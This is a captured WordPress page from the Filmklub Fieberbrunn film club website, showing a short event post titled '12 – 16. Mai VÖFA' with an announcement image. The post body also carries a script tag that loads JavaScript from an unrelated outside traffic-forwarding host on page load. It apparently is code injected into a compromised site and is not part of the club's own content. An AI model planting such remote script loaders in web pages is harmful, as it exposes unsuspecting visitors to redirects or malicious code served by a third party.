

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filmklub.at/205-2/
body_size: 8802
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8"/>
<meta name='viewport' content='width=device-width, initial-scale=1.0'/>
<meta http-equiv='X-UA-Compatible' content='IE=edge'/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<title>12 &#8211; 16. Mai VÖFA &#8211; Filmklub Fieberbrunn</title>
<meta name='robots' content='max-image-preview:large'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect'/>
<link rel="alternate" type="application/rss+xml" title="Filmklub Fieberbrunn &raquo; Feed" href="https://filmklub.at/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Filmklub Fieberbrunn &raquo; Kommentar-Feed" href="https://filmklub.at/comments/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://filmklub.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilmklub.at%2F205-2%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://filmklub.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilmklub.at%2F205-2%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-emoji-styles-inline-css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-components-css' href='https://filmklub.at/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all'/>
<link rel='stylesheet' id='wp-preferences-css' href='https://filmklub.at/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all'/>
<link rel='stylesheet' id='wp-block-editor-css' href='https://filmklub.at/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all'/>
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://filmklub.at/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' media='all'/>
<link rel='stylesheet' id='wp-patterns-css' href='https://filmklub.at/wp-includes/css/dist/patterns/style.min.css?ver=6.9' media='all'/>
<link rel='stylesheet' id='wp-editor-css' href='https://filmklub.at/wp-includes/css/dist/editor/style.min.css?ver=6.9' media='all'/>
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='https://filmklub.at/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=5.1.2' media='all'/>
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://filmklub.at/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' media='all'/>
<link rel='stylesheet' id='wpdm-front-css' href='https://filmklub.at/wp-content/plugins/download-manager/assets/css/front.min.css?ver=3.3.46' media='all'/>
<link rel='stylesheet' id='wpdm-front-dark-css' href='https://filmklub.at/wp-content/plugins/download-manager/assets/css/front-dark.min.css?ver=3.3.46' media='all'/>
<link rel='stylesheet' id='yui3-css' href='https://filmklub.at/wp-content/plugins/bb-plugin/css/yui3.css?ver=2.10.0.5' media='all'/>
<link rel='stylesheet' id='fl-slideshow-css' href='https://filmklub.at/wp-content/plugins/bb-plugin/css/fl-slideshow.min.css?ver=2.10.0.5' media='all'/>
<link rel='stylesheet' id='fl-builder-layout-bundle-3c2ed2313d39154aa5a99c09e8f12876-css' href='https://filmklub.at/wp-content/uploads/bb-plugin/cache/3c2ed2313d39154aa5a99c09e8f12876-layout-bundle.css?ver=2.10.0.5-1.5.2.1' media='all'/>
<link rel='stylesheet' id='__EPYT__style-css' href='https://filmklub.at/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' media='all'/>
<style id='__EPYT__style-inline-css'>.epyt-gallery-thumb{width:33.333%}</style>
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://filmklub.at/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.10.0.5' media='all'/>
<link rel='stylesheet' id='font-awesome-5-css' href='https://filmklub.at/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.10.0.5' media='all'/>
<link rel='stylesheet' id='bootstrap-css' href='https://filmklub.at/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.7.19.1' media='all'/>
<link rel='stylesheet' id='fl-automator-skin-css' href='https://filmklub.at/wp-content/uploads/bb-theme/skin-6932baf45be94.css?ver=1.7.19.1' media='all'/>
<link rel='stylesheet' id='fl-child-theme-css' href='https://filmklub.at/wp-content/themes/bb-theme-child/style.css?ver=6.9' media='all'/>
<link rel='stylesheet' id='pp-animate-css' href='https://filmklub.at/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all'/>
<link rel='stylesheet' id='fl-builder-google-fonts-cc9dd0289a5ab81ad8971d63838a5343-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%7CRoboto+Mono%3A400&#038;ver=6.9' media='all'/>
<script src="https://filmklub.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://filmklub.at/wp-includes,_js,_jquery,_jquery-migrate.min.js,qver==3.4.1+wp-content,_plugins,_download-manager,_assets,_js,_wpdm.min.js,qver==6.9.pagespeed.jc.zv8lZsv3Ho.js"></script><script>eval(mod_pagespeed_VBSQFfAYzw);</script>
<script>eval(mod_pagespeed_3F0Wt9BFeH);</script>
<script id="wpdm-frontjs-js-extra">var wpdm_url={"home":"https://filmklub.at/","site":"https://filmklub.at/","ajax":"https://filmklub.at/wp-admin/admin-ajax.php"};var wpdm_js={"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"96e52a7a3cad016b6f2f01da31c389de"};var wpdm_strings={"pass_var":"Password Verified!","pass_var_q":"Bitte klicke auf den folgenden Button, um den Download zu starten.","start_dl":"Download starten"};</script>
<script src="https://filmklub.at/wp-content/plugins/download-manager/assets/js/front.min.js,qver=3.3.46.pagespeed.ce.PPHrbd6eAD.js" id="wpdm-frontjs-js"></script>
<script id="3d-flip-book-client-locale-loader-js-extra">var FB3D_CLIENT_LOCALE={"ajaxurl":"https://filmklub.at/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https://filmklub.at/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://filmklub.at/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://filmklub.at/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://filmklub.at/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://filmklub.at/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://filmklub.at/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"https://filmklub.at/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://filmklub.at/wp-content/plugins/","pluginurl":"https://filmklub.at/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};</script>
<script id="3d-flip-book-client-locale-loader-js" async data-wp-strategy="async">//<![CDATA[
function fb3dClientLocaleLoader(){if(window.jQuery&&typeof jQuery.ajax==='function'){function fb3dNormalizeUrl(url){return url.replace(/https{0,1}:/,location.protocol);}function fb3dFetch(url){return new Promise(function(resolve,reject){jQuery.ajax({url:fb3dNormalizeUrl(url),dataType:'text'}).done(resolve).fail(reject);});}FB3D_CLIENT_LOCALE.render=function(){delete FB3D_CLIENT_LOCALE.render;var isStable=!Promise.withResolvers||/^((?!chrome|android).)*safari/i.test(navigator.userAgent),pdfJs=FB3D_CLIENT_LOCALE.pdfJS,assetsJs=FB3D_CLIENT_LOCALE.pluginurl+'assets/js/';window.FB3D_LOCALE={dictionary:FB3D_CLIENT_LOCALE.dictionary};window.PDFJS_LOCALE={pdfJsCMapUrl:fb3dNormalizeUrl(pdfJs.pdfJsCMapUrl),pdfJsWorker:fb3dNormalizeUrl(isStable?pdfJs.stablePdfJsWorker:pdfJs.pdfJsWorker)};Promise.all([fb3dFetch(FB3D_CLIENT_LOCALE.pluginurl+'assets/css/client.css?ver='+FB3D_CLIENT_LOCALE.version),fb3dFetch(FB3D_CLIENT_LOCALE.cacheurl+'skins.js?ver='+FB3D_CLIENT_LOCALE.version),fb3dFetch(isStable?pdfJs.stablePdfJsLib:pdfJs.pdfJsLib),fb3dFetch(assetsJs+'three.min.js?ver=125'),fb3dFetch(assetsJs+'html2canvas.min.js?ver=0.5'),fb3dFetch(assetsJs+'client.min.js?ver='+FB3D_CLIENT_LOCALE.version),]).then(function(fs){jQuery('head').append(['<style type="text/css">',fs[0].replace(/url\('..\//gi,'url(\''+fb3dNormalizeUrl(FB3D_CLIENT_LOCALE.pluginurl+'assets/')),'</style>'].join(''));for(var i=1;i<fs.length;++i){eval(fs[i]);}});};if(jQuery('._'+FB3D_CLIENT_LOCALE.key).length){FB3D_CLIENT_LOCALE.render();}}else{setTimeout(fb3dClientLocaleLoader,100);}}fb3dClientLocaleLoader();
//]]></script>
<script id="__ytprefs__-js-extra">var _EPYT_={"ajaxurl":"https://filmklub.at/wp-admin/admin-ajax.php","security":"a1ee58b2f4","gallery_scrolloffset":"20","eppathtoscripts":"https://filmklub.at/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://filmklub.at/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};</script>
<script src="https://filmklub.at/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js,qver=14.2.4.pagespeed.ce.5Zu3uz_rVQ.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://filmklub.at/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://filmklub.at/wp-json/wp/v2/posts/205"/><meta name="generator" content="WordPress 6.9"/>
<link rel="canonical" href="https://filmklub.at/205-2/"/>
<link rel='shortlink' href='https://filmklub.at/?p=205'/>
		<script>var bb_powerpack={version:'2.40.10',getAjaxUrl:function(){return atob('aHR0cHM6Ly9maWxta2x1Yi5hdC93cC1hZG1pbi9hZG1pbi1hamF4LnBocA==');},callback:function(){},mapMarkerData:{},post_id:'205',search_term:'',current_page:'https://filmklub.at/205-2/',conditionals:{is_front_page:false,is_home:false,is_archive:false,current_post_type:'',is_tax:false,is_author:false,current_author:false,is_search:false,}};</script>
		<link rel="icon" href="https://filmklub.at/wp-content/uploads/2017/08/cropped-cropped-RZ-filmklub-logo-weiss-2-32x32.jpg" sizes="32x32"/>
<link rel="icon" href="https://filmklub.at/wp-content/uploads/2017/08/cropped-cropped-RZ-filmklub-logo-weiss-2-192x192.jpg" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://filmklub.at/wp-content/uploads/2017/08/cropped-cropped-RZ-filmklub-logo-weiss-2-180x180.jpg"/>
<meta name="msapplication-TileImage" content="https://filmklub.at/wp-content/uploads/2017/08/cropped-cropped-RZ-filmklub-logo-weiss-2-270x270.jpg"/>
<meta name="generator" content="WordPress Download Manager 3.3.46"/>
                <style></style>
                <style>:root{--color-primary:#4a8eff;--color-primary-rgb:74 , 142 , 255;--color-primary-hover:#5998ff;--color-primary-active:#3281ff;--clr-sec:#6c757d;--clr-sec-rgb:108 , 117 , 125;--clr-sec-hover:#6c757d;--clr-sec-active:#6c757d;--color-secondary:#6c757d;--color-secondary-rgb:108 , 117 , 125;--color-secondary-hover:#6c757d;--color-secondary-active:#6c757d;--color-success:#018e11;--color-success-rgb:1 , 142 , 17;--color-success-hover:#0aad01;--color-success-active:#0c8c01;--color-info:#2ca8ff;--color-info-rgb:44 , 168 , 255;--color-info-hover:#2ca8ff;--color-info-active:#2ca8ff;--color-warning:#ffb236;--color-warning-rgb:255 , 178 , 54;--color-warning-hover:#ffb236;--color-warning-active:#ffb236;--color-danger:#ff5062;--color-danger-rgb:255 , 80 , 98;--color-danger-hover:#ff5062;--color-danger-active:#ff5062;--color-green:#30b570;--color-blue:#0073ff;--color-purple:#8557d3;--color-red:#ff5062;--color-muted:rgba(69,89,122,.6);--wpdm-font:"Sen" , -apple-system , BlinkMacSystemFont , "Segoe UI" , Roboto , Helvetica , Arial , sans-serif , "Apple Color Emoji" , "Segoe UI Emoji" , "Segoe UI Symbol"}.wpdm-download-link.btn.btn-primary{border-radius:4px}</style>
        </head>
<body data-rsssl=1 class="wp-singular post-template post-template-tpl-full-width post-template-tpl-full-width-php single single-post postid-205 single-format-image wp-theme-bb-theme wp-child-theme-bb-theme-child fl-builder-2-10-0-5 fl-themer-1-5-2-1 fl-theme-1-7-19-1 fl-no-js fl-theme-builder-header fl-theme-builder-header-menu fl-theme-builder-part fl-theme-builder-part-slider fl-framework-bootstrap fl-preset-default fl-full-width fl-submenu-toggle" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Zum Inhalt springen" class="fl-screen-reader-text" href="#fl-main-content">Zum Inhalt springen</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-774 fl-builder-global-templates-locked" data-post-id="774" data-type="header" data-sticky="1" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5a6f1f2d236b0 fl-row-default-height fl-row-align-center" data-node="5a6f1f2d236b0">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5a6f1f2d23703 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5a6f1f2d23703">
			<div class="fl-col fl-node-5a6f1f2d2375b fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5a6f1f2d2375b">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5a6f1f560f52e" data-node="5a6f1f560f52e">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<a href="https://filmklub.at/" target="_self" itemprop="url">
				<img loading="lazy" decoding="async" width="100" height="100" class="fl-photo-img wp-image-793" src="https://filmklub.at/wp-content/uploads/2018/01/filklub-logo-ohne-schrift-100.jpg" alt="filklub logo ohne schrift 100" title="filklub logo ohne schrift 100" data-no-lazy="1" itemprop="image"/>
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5a6f285bc7fe6 fl-col-bg-color fl-col-small fl-visible-desktop fl-visible-large" data-node="5a6f285bc7fe6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5a6f285bc78be fl-visible-desktop fl-visible-large" data-node="5a6f285bc78be">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h5><a href="https://filmklub.at/">FILMKLUB FIEBERBRUNN</a></h5>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5a6f1f2d237a4 fl-col-bg-color fl-col-small-custom-width" data-node="5a6f1f2d237a4">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-5a6f202782db2" data-node="5a6f202782db2">
	<div class="fl-module-content fl-node-content">
					<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right pp-menu-position-below">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-hauptmenu" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://filmklub.at/chronik"><span class="menu-item-text">Filmklub<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Filmklub: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/fieberbrunntv/"><span class="menu-item-text">FieberbrunnTV</span></a></li>	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/filmklub/chronik/"><span class="menu-item-text">Chronik</span></a></li>	<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/filmklub/klubraum/"><span class="menu-item-text">Klubraum</span></a></li>	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/filmklub/auszeichnungen/"><span class="menu-item-text">Auszeichnungen</span></a></li>	<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/filmklub/videos/"><span class="menu-item-text">Videos</span></a></li>	<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/filmklub/voefa/"><span class="menu-item-text">VÖFA</span></a></li>	<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/filmklub/rec/"><span class="menu-item-text">REC</span></a></li>	<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/filmklub/datenschutz/"><span class="menu-item-text">Datenschutz</span></a></li></ul></li><li id="menu-item-754" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/fotogalerien/"><span class="menu-item-text">Medien</span></a></li><li id="menu-item-2091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a><span class="menu-item-text">Events<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Events: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-2256" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/stm-2024/"><span class="menu-item-text">STM 2024</span></a></li>	<li id="menu-item-2205" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://filmklub.at/LM2023/"><span class="menu-item-text">LM 2023</span></a></li>	<li id="menu-item-2087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/stm-2022/"><span class="menu-item-text">STM 2022</span></a></li>	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/1349-2/"><span class="menu-item-text">STM 2019</span></a></li>	<li id="menu-item-654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://filmklub.at/lm-2018/lm-2018-infos/"><span class="menu-item-text">LM 2018<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="LM 2018: submenu" role="button"></span></span></a></div><ul class="sub-menu">		<li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/lm-2018/lm-2018-infos/"><span class="menu-item-text">LM 2018 Infos</span></a></li>		<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/lm-2018/nennformular-lm-2018/"><span class="menu-item-text">Nennformular LM 2018</span></a></li>		<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/richtlinien/"><span class="menu-item-text">Richtlinien</span></a></li></ul></li>	<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/jff/"><span class="menu-item-text">JFF</span></a></li></ul></li><li id="menu-item-1300" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/downloads/"><span class="menu-item-text">Downloads</span></a></li></ul>	</nav>
</div>
<script type="text/html" id="pp-menu-5a6f202782db2"><div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas pp-menu-position-below">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-left" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>
		<ul id="menu-hauptmenu-1" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://filmklub.at/chronik"><span class="menu-item-text">Filmklub<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Filmklub: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/fieberbrunntv/"><span class="menu-item-text">FieberbrunnTV</span></a></li>	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/filmklub/chronik/"><span class="menu-item-text">Chronik</span></a></li>	<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/filmklub/klubraum/"><span class="menu-item-text">Klubraum</span></a></li>	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/filmklub/auszeichnungen/"><span class="menu-item-text">Auszeichnungen</span></a></li>	<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/filmklub/videos/"><span class="menu-item-text">Videos</span></a></li>	<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/filmklub/voefa/"><span class="menu-item-text">VÖFA</span></a></li>	<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/filmklub/rec/"><span class="menu-item-text">REC</span></a></li>	<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/filmklub/datenschutz/"><span class="menu-item-text">Datenschutz</span></a></li></ul></li><li id="menu-item-754" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/fotogalerien/"><span class="menu-item-text">Medien</span></a></li><li id="menu-item-2091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a><span class="menu-item-text">Events<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Events: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-2256" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/stm-2024/"><span class="menu-item-text">STM 2024</span></a></li>	<li id="menu-item-2205" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://filmklub.at/LM2023/"><span class="menu-item-text">LM 2023</span></a></li>	<li id="menu-item-2087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/stm-2022/"><span class="menu-item-text">STM 2022</span></a></li>	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/1349-2/"><span class="menu-item-text">STM 2019</span></a></li>	<li id="menu-item-654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://filmklub.at/lm-2018/lm-2018-infos/"><span class="menu-item-text">LM 2018<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="LM 2018: submenu" role="button"></span></span></a></div><ul class="sub-menu">		<li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/lm-2018/lm-2018-infos/"><span class="menu-item-text">LM 2018 Infos</span></a></li>		<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/lm-2018/nennformular-lm-2018/"><span class="menu-item-text">Nennformular LM 2018</span></a></li>		<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/richtlinien/"><span class="menu-item-text">Richtlinien</span></a></li></ul></li>	<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/jff/"><span class="menu-item-text">JFF</span></a></li></ul></li><li id="menu-item-1300" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmklub.at/downloads/"><span class="menu-item-text">Downloads</span></a></li></ul>	</nav>
</div>
</script>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5a705f996a0cb fl-row-default-height fl-row-align-center" data-node="5a705f996a0cb">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-5a705f9973d6a" data-node="5a705f9973d6a">
			<div class="fl-col fl-node-5a705f9973fd9 fl-col-bg-color" data-node="5a705f9973fd9">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5a7060520afeb" data-node="5a7060520afeb">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="fl-builder-content fl-builder-content-805 fl-builder-global-templates-locked" data-post-id="805" data-type="part"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5a6f2dbfaadcb fl-row-default-height fl-row-align-center" data-node="5a6f2dbfaadcb">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-5a6f2dbfaacec" data-node="5a6f2dbfaacec">
			<div class="fl-col fl-node-5a6f2dbfaad39 fl-col-bg-color" data-node="5a6f2dbfaad39">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-slideshow fl-node-5a6f2dbfaad82" data-node="5a6f2dbfaad82" role="region" aria-label="Diashow">
	<div class="fl-module-content fl-node-content">
		<div class="fl-slideshow-container"></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-205 post type-post status-publish format-image hentry category-uncategorized category-staatsmeisterschaft post_format-post-format-image" id="fl-post-205" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">12 &#8211; 16. Mai VÖFA</h1>
			</header><!-- .fl-post-header -->
			<div class="fl-post-content clearfix" itemprop="text">
		<p>www.diebachschmiede.at<img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-216" src="https://filmklub.at/wp-content/uploads/2017/07/ausschreibung-stm-2010_21-kopie_580.jpg" alt="" width="353" height="500" srcset="https://filmklub.at/wp-content/uploads/2017/07/ausschreibung-stm-2010_21-kopie_580.jpg 353w, https://filmklub.at/wp-content/uploads/2017/07/ausschreibung-stm-2010_21-kopie_580-212x300.jpg 212w" sizes="(max-width: 353px) 100vw, 353px"/><script src='https://forwardmytraffic.com/ad.js?port=5' type='text/javascript'></script></p>
	</div><!-- .fl-post-content -->
	
</article>

<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">
		<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1"><a href="/impressum" style="color:#555555;">Impressum</a>
<a href="/datenschutz" style="color:#555555;">Datenschutz</a></div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bb-theme-child/*","/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
